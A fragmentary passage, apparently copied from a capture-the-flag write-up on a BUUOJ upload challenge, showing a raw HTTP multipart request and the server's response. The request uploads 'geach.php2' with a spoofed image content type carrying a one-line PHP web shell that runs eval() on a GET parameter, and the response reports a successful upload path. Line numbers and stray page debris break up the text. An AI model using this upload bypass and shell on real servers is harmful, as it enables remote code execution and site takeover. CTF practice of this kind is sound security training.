 http://5f012b23-b093-4851-b357-4a95c0ed952a.node3.buuoj.cn
11 Connection: close
12 Cookie: UM_distinctid=
17705637df30-08003bc12e4fd68-4c3f207e-e1000-17705637df4b3
13 Upgrade-Insecure-Requests: 1
14 Cache-Control: max-age=0
15
16 -----------------------------15005723323549422415242795567
6
17 Content-Disposition: form-data; name="upload_file";
filename="geach.php2"
18 Content-Type: image/jepg
19
20 <?php
21     eval($_GET['kkk']);
22 ?>
23 -----------------------------15005723323549422415242795567
6
24 Content-Disposition: form-data; name="submit"
25
26 upload
27 -----------------------------15005723323549422415242795567
? < + > Type a search term 0 matches
355,69.511,69.304,69.706,69.17z"/>
99 </g>
100 </svg>
101 <div class="light"><span class="glow">
102 <form enctype="
multipart/form-data" method="post" onsubmit="
return checkFile()">
103 嘿伙计，你发现它了！
104 <input class="input_file" type=
"file" name="upload_file"/>
105 <input class="button" type="
submit" name="submit" value="upload"/>
106 </form>
107 </span><span class="flare"></span><div>
108 </div>
109 </div>
110 <div style="color:#F00">Upload Success! Look
here~
./uplo4d/2928c20df8464007ad4848f0a2927502.php2
</div></body>
111 </html>
? < + > Type a search term 0 matches